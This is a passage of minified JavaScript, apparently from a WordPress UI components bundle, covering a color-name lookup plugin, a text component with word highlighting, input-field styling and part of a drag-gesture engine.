n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},r={};for(var o in n)r[n[o]]=o;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,s,a=r[this.toHex()];if(a)return a;if(null==t?void 0:t.closest){var l=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var p in n){var f=(o=l,s=i[p],Math.pow(o.r-s.r,2)+Math.pow(o.g-s.g,2)+Math.pow(o.b-s.b,2));f<c&&(c=f,u=p)}return u}},t.string.push([function(t){var r=t.toLowerCase(),o="transparent"===r?"#0000":n[r];return o?new e(o).toRgb():null},"name"])}let Cv;_v([Sv]);const kv=Es((function(e){if("string"!=typeof e)return"";if("string"==typeof(t=e)&&yv(t).isValid())return e;var t;if(!e.includes("var("))return"";if("undefined"==typeof document)return"";const n=function(){if("undefined"!=typeof document){if(!Cv){const e=document.createElement("div");e.setAttribute("data-g2-color-computation-node",""),document.body.appendChild(e),Cv=e}return Cv}}();if(!n)return"";n.style.background=e;const r=window?.getComputedStyle(n).background;return n.style.background="",r||""}));function jv(e){const t=function(e){const t=kv(e);return yv(t).isLight()?"#000000":"#ffffff"}(e);return"#000000"===t?"dark":"light"}const Ev=Nl("color:",zl.theme.foreground,";line-height:",Fl.fontLineHeightBase,";margin:0;text-wrap:balance;text-wrap:pretty;",""),Pv={name:"4zleql",styles:"display:block"},Nv=Nl("color:",zl.alert.green,";",""),Tv=Nl("color:",zl.alert.red,";",""),Iv=Nl("color:",zl.gray[700],";",""),Rv=Nl("mark{background:",zl.alert.yellow,";border-radius:",Fl.radiusSmall,";box-shadow:0 0 0 1px rgba( 0, 0, 0, 0.05 ) inset,0 -1px 0 rgba( 0, 0, 0, 0.1 ) inset;}",""),Mv={name:"50zrmy",styles:"text-transform:uppercase"};var Av=o(9664);const Dv=Es((e=>{const t={};for(const n in e)t[n.toLowerCase()]=e[n];return t}));const zv={body:13,caption:10,footnote:11,largeTitle:28,subheadline:12,title:20},Ov=[1,2,3,4,5,6].flatMap((e=>[e,e.toString()]));function Lv(e=13){if(e in zv)return Lv(zv[e]);if("number"!=typeof e){const t=parseFloat(e);if(Number.isNaN(t))return e;e=t}return`calc(${`(${e} / 13)`} * ${Fl.fontSize})`}function Fv(e=3){if(!Ov.includes(e))return Lv(e);return Fl[`fontSizeH${e}`]}var Bv={name:"50zrmy",styles:"text-transform:uppercase"};function Vv(t){const{adjustLineHeightForInnerControls:n,align:r,children:o,className:i,color:s,ellipsizeMode:a,isDestructive:l=!1,display:u,highlightEscape:d=!1,highlightCaseSensitive:p=!1,highlightWords:f,highlightSanitize:h,isBlock:m=!1,letterSpacing:g,lineHeight:v,optimizeReadabilityFor:b,size:x,truncate:y=!1,upperCase:w=!1,variant:_,weight:S=Fl.fontWeight,...C}=sl(t,"Text");let k=o;const j=Array.isArray(f),E="caption"===x;if(j){if("string"!=typeof o)throw new TypeError("`children` of `Text` must only be `string` types when `highlightWords` is defined");k=function({activeClassName:e="",activeIndex:t=-1,activeStyle:n,autoEscape:r,caseSensitive:o=!1,children:i,findChunks:s,highlightClassName:a="",highlightStyle:l={},highlightTag:u="mark",sanitize:d,searchWords:p=[],unhighlightClassName:f="",unhighlightStyle:h}){if(!i)return null;if("string"!=typeof i)return i;const m=i,g=(0,Av.findAll)({autoEscape:r,caseSensitive:o,findChunks:s,sanitize:d,searchWords:p,textToHighlight:m}),v=u;let b,x=-1,y="";const w=g.map(((r,i)=>{const s=m.substr(r.start,r.end-r.start);if(r.highlight){let r;x++,r="object"==typeof a?o?a[s]:(a=Dv(a))[s.toLowerCase()]:a;const u=x===+t;y=`${r} ${u?e:""}`,b=!0===u&&null!==n?Object.assign({},l,n):l;const d={children:s,className:y,key:i,style:b};return"string"!=typeof v&&(d.highlightIndex=x),(0,c.createElement)(v,d)}return(0,c.createElement)("span",{children:s,className:f,key:i,style:h})}));return w}({autoEscape:d,children:o,caseSensitive:p,searchWords:f,sanitize:h})}const P=il();let N;!0===y&&(N="auto"),!1===y&&(N="none");const T=Kg({...C,className:(0,c.useMemo)((()=>{const t={},o=function(e,t){if(t)return t;if(!e)return;let n=`calc(${Fl.controlHeight} + ${Il(2)})`;switch(e){case"large":n=`calc(${Fl.controlHeightLarge} + ${Il(2)})`;break;case"small":n=`calc(${Fl.controlHeightSmall} + ${Il(2)})`;break;case"xSmall":n=`calc(${Fl.controlHeightXSmall} + ${Il(2)})`}return n}(n,v);if(t.Base=Nl({color:s,display:u,fontSize:Lv(x),fontWeight:S,lineHeight:o,letterSpacing:g,textAlign:r},"",""),t.upperCase=Bv,t.optimalTextColor=null,b){const e="dark"===jv(b);t.optimalTextColor=Nl(e?{color:zl.gray[900]}:{color:zl.white},"","")}return P(Ev,t.Base,t.optimalTextColor,l&&Tv,!!j&&Rv,m&&Pv,E&&Iv,_&&e[_],w&&t.upperCase,i)}),[n,r,i,s,P,u,m,E,l,j,g,v,b,x,w,_,S]),children:o,ellipsizeMode:a||N});return!y&&Array.isArray(o)&&(k=c.Children.map(o,(e=>{if("object"!=typeof e||null===e||!("props"in e))return e;return dl(e,["Link"])?(0,c.cloneElement)(e,{size:e.props.size||"inherit"}):e}))),{...T,children:y?T.children:k}}const $v=al((function(e,t){const n=Vv(e);return(0,_t.jsx)(_l,{as:"span",...n,ref:t})}),"Text");const Hv={name:"9amh4a",styles:"font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase"};const Wv=yl("span",{target:"em5sgkm8"})({name:"pvvbxf",styles:"box-sizing:border-box;display:block"}),Uv=yl("span",{target:"em5sgkm7"})({name:"jgf79h",styles:"align-items:center;align-self:stretch;box-sizing:border-box;display:flex"}),Gv=({disabled:e,isBorderless:t})=>t?"transparent":e?zl.ui.borderDisabled:zl.ui.border,Kv=yl("div",{target:"em5sgkm6"})("&&&{box-sizing:border-box;border-color:",Gv,";border-radius:inherit;border-style:solid;border-width:1px;bottom:0;left:0;margin:0;padding:0;pointer-events:none;position:absolute;right:0;top:0;",Mg({paddingLeft:2}),";}"),qv=yl(kg,{target:"em5sgkm5"})("box-sizing:border-box;position:relative;border-radius:",Fl.radiusSmall,";padding-top:0;&:focus-within:not( :has( :is( ",Wv,", ",Uv," ):focus-within ) ){",Kv,"{border-color:",zl.ui.borderFocus,";box-shadow:",Fl.controlBoxShadowFocus,";outline:2px solid transparent;outline-offset:-2px;}}"),Yv=({disabled:e})=>Nl({backgroundColor:e?zl.ui.backgroundDisabled:zl.ui.background},"","");var Xv={name:"1d3w5wq",styles:"width:100%"};const Zv=({__unstableInputWidth:e,labelPosition:t})=>e?"side"===t?"":Nl("edge"===t?{flex:`0 0 ${e}`}:{width:e},"",""):Xv,Qv=yl("div",{target:"em5sgkm4"})("align-items:center;box-sizing:border-box;border-radius:inherit;display:flex;flex:1;position:relative;",Yv," ",Zv,";"),Jv=({disabled:e})=>e?Nl({color:zl.ui.textDisabled},"",""):"",eb=({inputSize:e})=>{const t={default:"13px",small:"11px",compact:"13px","__unstable-large":"13px"},n=t[e]||t.default;return n?Nl("font-size:","16px",";@media ( min-width: 600px ){font-size:",n,";}",""):""},tb=({inputSize:e,__next40pxDefaultSize:t})=>{const n={default:{height:40,lineHeight:1,minHeight:40,paddingLeft:Fl.controlPaddingX,paddingRight:Fl.controlPaddingX},small:{height:24,lineHeight:1,minHeight:24,paddingLeft:Fl.controlPaddingXSmall,paddingRight:Fl.controlPaddingXSmall},compact:{height:32,lineHeight:1,minHeight:32,paddingLeft:Fl.controlPaddingXSmall,paddingRight:Fl.controlPaddingXSmall},"__unstable-large":{height:40,lineHeight:1,minHeight:40,paddingLeft:Fl.controlPaddingX,paddingRight:Fl.controlPaddingX}};return t||(n.default=n.compact),n[e]||n.default},nb=e=>Nl(tb(e),"",""),rb=({paddingInlineStart:e,paddingInlineEnd:t})=>Nl({paddingInlineStart:e,paddingInlineEnd:t},"",""),ob=({isDragging:e,dragCursor:t})=>{let n,r;return e&&(n=Nl("cursor:",t,";user-select:none;&::-webkit-outer-spin-button,&::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}","")),e&&t&&(r=Nl("&:active{cursor:",t,";}","")),Nl(n," ",r,";","")},ib=yl("input",{target:"em5sgkm3"})("&&&{background-color:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:",zl.theme.foreground,";display:block;font-family:inherit;margin:0;outline:none;width:100%;",ob," ",Jv," ",eb," ",nb," ",rb," &::-webkit-input-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&[type='email'],&[type='url']{direction:ltr;}}"),sb=yl($v,{target:"em5sgkm2"})("&&&{",Hv,";box-sizing:border-box;display:block;padding-top:0;padding-bottom:0;max-width:100%;z-index:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}"),ab=e=>(0,_t.jsx)(sb,{...e,as:"label"}),lb=yl(Fg,{target:"em5sgkm1"})({name:"1b6uupn",styles:"max-width:calc( 100% - 10px )"}),cb=({variant:e="default",size:t,__next40pxDefaultSize:n,isPrefix:r})=>{const{paddingLeft:o}=tb({inputSize:t,__next40pxDefaultSize:n}),i=r?"paddingInlineStart":"paddingInlineEnd";return Nl("default"===e?{[i]:o}:{display:"flex",[i]:o-4},"","")},ub=yl("div",{target:"em5sgkm0"})(cb,";");const db=(0,c.memo)((function({disabled:e=!1,isBorderless:t=!1}){return(0,_t.jsx)(Kv,{"aria-hidden":"true",className:"components-input-control__backdrop",disabled:e,isBorderless:t})})),pb=db;function fb({children:e,hideLabelFromVision:t,htmlFor:n,...r}){return e?t?(0,_t.jsx)(Sl,{as:"label",htmlFor:n,children:e}):(0,_t.jsx)(lb,{children:(0,_t.jsx)(ab,{htmlFor:n,...r,children:e})}):null}function hb(e){const{__next36pxDefaultSize:t,__next40pxDefaultSize:n,...r}=e;return{...r,__next40pxDefaultSize:null!=n?n:t}}function mb(e){const t={};switch(e){case"top":t.direction="column",t.expanded=!1,t.gap=0;break;case"bottom":t.direction="column-reverse",t.expanded=!1,t.gap=0;break;case"edge":t.justify="space-between"}return t}function gb(e,t){const{__next40pxDefaultSize:n,__unstableInputWidth:r,children:o,className:i,disabled:s=!1,hideLabelFromVision:a=!1,labelPosition:u,id:d,isBorderless:p=!1,label:f,prefix:h,size:m="default",suffix:g,...v}=hb(sl(e,"InputBase")),b=function(e){const t=(0,l.useInstanceId)(gb);return e||`input-base-control-${t}`}(d),x=a||!f,y=(0,c.useMemo)((()=>({InputControlPrefixWrapper:{__next40pxDefaultSize:n,size:m},InputControlSuffixWrapper:{__next40pxDefaultSize:n,size:m}})),[n,m]);return(0,_t.jsxs)(qv,{...v,...mb(u),className:i,gap:2,ref:t,children:[(0,_t.jsx)(fb,{className:"components-input-control__label",hideLabelFromVision:a,labelPosition:u,htmlFor:b,children:f}),(0,_t.jsxs)(Qv,{__unstableInputWidth:r,className:"components-input-control__container",disabled:s,hideLabel:x,labelPosition:u,children:[(0,_t.jsxs)(gs,{value:y,children:[h&&(0,_t.jsx)(Wv,{className:"components-input-control__prefix",children:h}),o,g&&(0,_t.jsx)(Uv,{className:"components-input-control__suffix",children:g})]}),(0,_t.jsx)(pb,{disabled:s,isBorderless:p})]})]})}const vb=al(gb,"InputBase");const bb={toVector:(e,t)=>(void 0===e&&(e=t),Array.isArray(e)?e:[e,e]),add:(e,t)=>[e[0]+t[0],e[1]+t[1]],sub:(e,t)=>[e[0]-t[0],e[1]-t[1]],addTo(e,t){e[0]+=t[0],e[1]+=t[1]},subTo(e,t){e[0]-=t[0],e[1]-=t[1]}};function xb(e,t,n){return 0===t||Math.abs(t)===1/0?Math.pow(e,5*n):e*t*n/(t+n*e)}function yb(e,t,n,r=.15){return 0===r?function(e,t,n){return Math.max(t,Math.min(e,n))}(e,t,n):e<t?-xb(t-e,n-t,r)+t:e>n?+xb(e-n,n-t,r)+n:e}function wb(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function _b(e,t,n){return(t=wb(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Sb(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Cb(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Sb(Object(n),!0).forEach((function(t){_b(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Sb(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const kb={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function jb(e){return e?e[0].toUpperCase()+e.slice(1):""}const Eb=["enter","leave"];function Pb(e,t="",n=!1){const r=kb[e],o=r&&r[t]||t;return"on"+jb(e)+jb(o)+(function(e=!1,t){return e&&!Eb.includes(t)}(n,o)?"Capture":"")}const Nb=["gotpointercapture","lostpointercapture"];function Tb(e){let t=e.substring(2).toLowerCase();const n=!!~t.indexOf("passive");n&&(t=t.replace("passive",""));const r=Nb.includes(t)?"capturecapture":"capture",o=!!~t.indexOf(r);return o&&(t=t.replace("capture","")),{device:t,capture:o,passive:n}}function Ib(e){return"touches"in e}function Rb(e){return Ib(e)?"touch":"pointerType"in e?e.pointerType:"mouse"}function Mb(e){return Ib(e)?function(e){return"touchend"===e.type||"touchcancel"===e.type?e.changedTouches:e.targetTouches}(e)[0]:e}function Ab(e){return function(e){return Array.from(e.touches).filter((t=>{var n,r;return t.target===e.currentTarget||(null===(n=e.currentTarget)||void 0===n||null===(r=n.contains)||void 0===r?void 0:r.call(n,t.target))}))}(e).map((e=>e.identifier))}function Db(e){const t=Mb(e);return Ib(e)?t.identifier:t.pointerId}function zb(e){const t=Mb(e);return[t.clientX,t.clientY]}function Ob(e,...t){return"function"==typeof e?e(...t):e}function Lb(){}function Fb(...e){return 0===e.length?Lb:1===e.length?e[0]:function(){let t;for(const n of e)t=n.apply(this,arguments)||t;return t}}function Bb(e,t){return Object.assign({},t,e||{})}class Vb{constructor(e,t,n){this.ctrl=e,this.args=t,this.key=n,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(e){this.ctrl.state[this.key]=e}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){const{state:e,shared:t,ingKey:n,args:r}=this;t[n]=e._active=e.active=e._blocked=e._force=!1,e._step=[!1,!1],e.intentional=!1,e._movement=[0,0],e._distance=[0,0],e._direction=[0,0],e._delta=[0,0],e._bounds=[[-1/0,1/0],[-1/0,1/0]],e.args=r,e.axis=void 0,e.memo=void 0,e.elapsedTime=e.timeDelta=0,e.direction=[0,0],e.distance=[0,0],e.overflow=[0,0],e._movementBound=[!1,!1],e.velocity=[0,0],e.movement=[0,0],e.delta=[0,0],e.timeStamp=0}start(e){const t=this.state,n=this.config;t._active||(this.reset(),this.computeInitial(),t._active=!0,t.target=e.target,t.currentTarget=e.currentTarget,t.lastOffset=n.from?Ob(n.from,t):t.offset,t.offset=t.lastOffset,t.startTime=t.timeStamp=e.timeStamp)}computeValues(e){const t=this.state;t._values=e,t.values=this.config.transform(e)}computeInitial(){const e=this.state;e._initial=e._values,e.initial=e.values}compute(e){const{state:t,config:n,shared:r}=this;t.args=this.args;let o=0;if(e&&(t.event=e,n.preventDefault&&e.cancelable&&t.event.preventDefault(),t.type=e.type,r.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,r.locked=!!document.pointerLockElement,Object.assign(r,function(e){const t={};if("buttons"in e&&(t.buttons=e.buttons),"shiftKey"in e){const{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i}=e;Object.assign(t,{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i})}return t}(e)),r.down=r.pressed=r.buttons%2==1||r.touches>0,o=e.timeStamp-t.timeStamp,t.timeStamp=e.timeStamp,t.elapsedTime=t.timeStamp-t.startTime),t._active){const e=t._delta.map(Math.abs);bb.addTo(t._distance,e)}this.axisIntent&&this.axisIntent(e);const[i,s]=t._movement,[a,l]=n.threshold,{_step:c,values:u}=t;if(n.hasCustomTransform?(!1===c[0]&&(c[0]=Math.abs(i)>=a&&u[0]),!1===c[1]&&(c[1]=Math.abs(s)>=l&&u[1])):(!1===c[0]&&(c[0]=Math.abs(i)>=a&&Math.sign(i)*a),!1===c[1]&&(c[1]=Math.abs(s)>=l&&Math.sign(s)*l)),t.intentional=!1!==c[0]||!1!==c[1],!t.intentional)return;const d=[0,0];if(n.hasCustomTransform){const[e,t]=u;d[0]=!1!==c[0]?e-c[0]:0,d[1]=!1!==c[1]?t-c[1]:0}else d[0]=!1!==c[0]?i-c[0]:0,d[1]=!1!==c[1]?s-c[1]:0;this.restrictToAxis&&!t._blocked&&this.restrictToAxis(d);const p=t.offset,f=t._active&&!t._blocked||t.active;f&&(t.first=t._active&&!t.active,t.last=!t._active&&t.active,t.active=r[this.ingKey]=t._active,e&&(t.first&&("bounds"in n&&(t._bounds=Ob(n.bounds,t)),this.setup&&this.setup()),t.movement=d,this.computeOffset()));const[h,m]=t.offset,[[g,v],[b,x]]=t._bounds;t.overflow=[h<g?-1:h>v?1:0,m<b?-1:m>x?1:0],t._movementBound[0]=!!t.overflow[0]&&(!1===t._movementBound[0]?t._movement[0]:t._movementBound[0]),t._movementBound[1]=!!t.overflow[1]&&(!1===t._movementBound[1]?t._movement[1]:t._movementBound[1]);const y=t._active&&n.rubberband||[0,0];if(t.offset=function(e,[t,n],[r,o]){const[[i,s],[a,l]]=e;return[yb(t,i,s,r),yb(n,a,l,o)]}(t._bounds,t.offset,y),t.delta=bb.sub(t.offset,p),this.computeMovement(),f&&(!t.last||o>32)){t.delta=bb.sub(t.offset,p);const e=t.delta.map(Math.abs);bb.addTo(t.distance,e),t.direction=t.delta.map(Math.sign),t._direction=t._delta.map(Math.sign),!t.first&&o>0&&(t.velocity=[e[0]/o,e[1]/o],t.timeDelta=o)}}emit(){const e=this.state,t=this.shared,n=this.config;if(e._active||this.clean(),(e._blocked||!e.intentional)&&!e._force&&!n.triggerAllEvents)return;const r=this.handler(Cb(Cb(Cb({},t),e),{},{[this.aliasKey]:e.values}));void 0!==r&&(e.memo=r)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}class $b extends Vb{constructor(...e){super(...e),_b(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=bb.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=bb.sub(this.state.offset,this.state.lastOffset)}axisIntent(e){const t=this.state,n=this.config;if(!t.axis&&e){const r="object"==typeof n.axisThreshold?n.axisThreshold[Rb(e)]:n.axisThreshold;t.axis=function([e,t],n){const r=Math.abs(e),o=Math.abs(t);return r>o&&r>n?"x":o>r&&o>n?"y":void 0}(t._movement,r)}t._blocked=(n.lockDirection||!!n.axis)&&!t.axis||!!n.axis&&n.axis!==t.axis}restrictToAxis(e){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":e[1]=0;break;case"y":e[0]=0}}}const Hb=e=>e,Wb={enabled:(e=!0)=>e,eventOptions:(e,t,n)=>Cb(Cb({},n.shared.eventOptions),e),preventDefault:(e=!1)=>e,triggerAllEvents:(e=!1)=>e,rubberband(e=0){switch(e){case!0:return[.15,.15];case!1:return[0,0];default:return bb.toVector(e)}},from:e=>"function"==typeof e?e:null!=e?bb.toVector(e):void 0,transform(e,t,n){const r=e||n.shared.transform;return this.hasCustomTransform=!!r,r||Hb},threshold:e=>bb.toVector(e,0)};const Ub=Cb(Cb({},Wb),{},{axis(e,t,{axis:n}){if(this.lockDirection="lock"===n,!this.lockDirection)return n},axisThreshold:(e=0)=>e,bounds(e={}){if("function"==typeof e)return t=>Ub.bounds(e(t));if("current"in e)return()=>e.current;if("function"==typeof HTMLElement&&e instanceof HTMLElement)return e;const{left:t=-1/0,right:n=1/0,top:r=-1/0,bottom:o=1/0}=e;return[[t,n],[r,o]]}}),Gb={ArrowRight:(e,t=1)=>[e*t,0],ArrowLeft:(e,t=1)=>[-1*e*t,0],ArrowUp:(e,t=1)=>[0,-1*e*t],ArrowDown:(e,t=1)=>[0,e*t]};const Kb="undefined"!=typeof window&&window.document&&window.document.createElement;function qb(){return Kb&&"ontouchstart"in window}const Yb={isBrowser:Kb,gesture:function(){try{return"constructor"in GestureEvent}catch(e){return!1}}(),touch:qb(),touchscreen:qb()||Kb&&window.navigator.maxTouchPoints>1,pointer:Kb&&"onpointerdown"in window,pointerLock:Kb&&"exitPointerLock"in window.document},Xb={mouse:0,touch:0,pen:8},Zb=Cb(Cb({},Ub),{},{device(e,t,{pointer:{touch:n=!1,lock:r=!1,mouse:o=!1}={}}){return this.pointerLock=r&&Yb.pointerLock,Yb.touch&&n?"touch":this.pointerLock?"mouse":Yb.pointer&&!o?"pointer":Yb.touch?"touch":"mouse"},preventScrollAxis(e,t,{preventScroll:n}){if(this.preventScrollDelay="number"==typeof n?n:n||void 0===n&&e?250:void 0,Yb.touchscreen&&!1!==n)return e||(void 0!==n?"y":void 0)},pointerCapture(e,t,{pointer:{capture:n=!0,buttons:r=1,keys:o=!0}={}}){return this.pointerButtons=r,this.keys=o,!this.pointerLock&&"pointer"===this.device&&n},threshold(e,t,{filterTaps:n=!1,tapsThreshold:r=3,axis:o}){const i=bb.toVector(e,n?r:o?1:0);return this.filterTaps=n,this.tapsThreshold=r,i},swipe({velocity:e=.5,distance:t=50,duration:n=250}={}){return{velocity:this.transform(bb.toVector(e)),distance:this.transform(bb.toVector(t)),duration:n}},delay(e=0){switch(e){case!0:return 180;case!1:return 0;default:return e}},axisThreshold:e=>e?Cb(Cb({},Xb),e):Xb,keyboardDisplacement:(e=10)=>e});Cb(Cb({},Wb),{},{device(e,t,{shared:n,pointer:{touch:r=!1}={}}){if(n.target&&!Yb.touch&&Yb.gesture)return"gesture";if(Yb.touch&&r)return"touch";if(Yb.touchscreen){if(Yb.pointer)return"pointer";if(Yb.touch)return"touch"}},bounds(e,t,{scaleBounds:n={},angleBounds:r={}}){const o=e=>{const t=Bb(Ob(n,e),{min:-1/0,max:1/0});return[t.min,t.max]},i=e=>{const t=Bb(Ob(r,e),{min:-1/0,max:1/0});return[t.min,t.max]};return"function"!=typeof n&&"function"!=typeof r?[o(),i()]:e=>[o(e),i(e)]},threshold(e,t,n){this.lockDirection="lock"===n.axis;return bb.toVector(e,this.lockDirection?[.1,3]:0)},modifierKey:e=>void 0===e?"ctrlKey":e,pinchOnWheel:(e=!0)=>e});Cb(Cb({},Ub),{},{mouseOnly:(e=!0)=>e});Cb(Cb({},Ub),{},{mouseOnly:(e=!0)=>e});const Qb=new Map,Jb=new Map;const ex={key:"drag",engine:class extends $b{constructor(...e){super(...e),_b(this,"ingKey","dragging")}reset(){super.reset();const e=this.state;e._pointerId=void 0,e._pointerActive=!1,e._keyboardActive=!1,e._preventScroll=!1,e._delayed=!1,e.swipe=[0,0],e.tap=!1,e.canceled=!1,e.cancel=this.cancel.bind(this)}setup(){const e=this.state;if(e._bounds instanceof HTMLElement){const t=e._bounds.getBoundingClientRect(),n=e.currentTarget.getBoundingClientRect(),r={left:t.left-n.left+e.offset[0],right:t.right-n.right+e.offset[0],top:t.top-n.top+e.offset[1],bottom:t.bottom-n.bottom+e.offset[1]};e._bounds=Ub.bounds(r)}}cancel(){const e=this.state;e.canceled||(e.canceled=!0,e._active=!1,setTimeout((()=>{this.compute(),this.emit()}),0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(e){const t=this.config,n=this.state;if(null!=e.buttons&&(Array.isArray(t.pointerButtons)?!t.pointerButtons.includes(e.buttons):-1!==t.pointerButtons&&t.pointerButtons!==e.buttons))return;const r=this.ctrl.setEventIds(e);t.pointerCapture&&e.target.setPointerCapture(e.pointerId),r&&r.size>1&&n._pointerActive||(this.start(e),this.setupPointer(e),n._pointerId=Db(e),n._pointerActive=!0,this.computeValues(zb(e)),this.computeInitial(),t.preventScrollAxis&&"mouse"!==Rb(e)?(n._active=!1,this.setupScrollPrevention(e)):t.delay>0?(this.setupDelayTrigger(e),t.triggerAllEvents&&(this.compute(e),this.emit())):this.startPointerDrag(e))}startPointerDrag(e){const t=this.state;t._active=!0,t._preventScroll=!0,t._delayed=!1,this.compute(e),this.emit()}pointerMove(e){const t=this.state,n=this.config;if(!t._pointerActive)return;const r=Db(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;const o=zb(e);return document.pointerLockElement===e.target?t._delta=[e.movementX,e.movementY]:(t._delta=bb.sub(o,t._values),this.computeValues(o)),bb.addTo(t._movement,t._delta),this.compute(e),t._delayed&&t.intentional?(this.timeoutStore.remove("dragDelay"),t.active=!1,void this.startPointerDrag(e)):n.preventScrollAxis&&!t._preventScroll?t.axis?t.axis===n.preventScrollAxis||"xy"===n.preventScrollAxis?(t._active=!1,void this.clean()):(this.timeoutStore.remove("startPointerDrag"),void this.startPointerDrag(e)):void 0:void 